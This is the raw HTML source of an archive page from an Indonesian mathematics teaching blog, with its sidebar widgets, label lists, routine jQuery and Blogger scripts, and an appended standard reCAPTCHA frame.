<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCfCYq5N5nQ46udYcp9XDKwfGul98no87I8o2AO7tibhhySNneoy7mfxM_6ZUtcDETk1Rmmz7O4pcaCkd1OhkO5I7YSZe0l3lzgjWzocWYPA7Cb5phYUCqEWTW6Y2TCgbgR3bG5lmhBrM/w72-h72-p-k-no-nu/pasiad10-1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html'>KOMPETISI MATEMATIKA PASIAD 10</a></div>
<div class='item-snippet'>Kompetisi matematika pasiad 10 bentar lagi akan dilaksanakan.  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4gJl-enJh4pGZfBfzPDuxV7y7sXg:1768981439467';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2016/11/','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2016/11/', 'canonicalUrl': 'https://www.danlajanto.com/2016/11/', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'archive', 'pageName': 'November 2016', 'pageTitle': 'MATEMATIKA: November 2016', 'metaDescription': 'Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MATEMATIKA', 'description': 'Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA', 'url': 'https://www.danlajanto.com/2016/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 11, 'rangeMessage': 'Showing posts from November, 2016'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0pA3w3IMdZn7uqSWqzXiyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981442338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>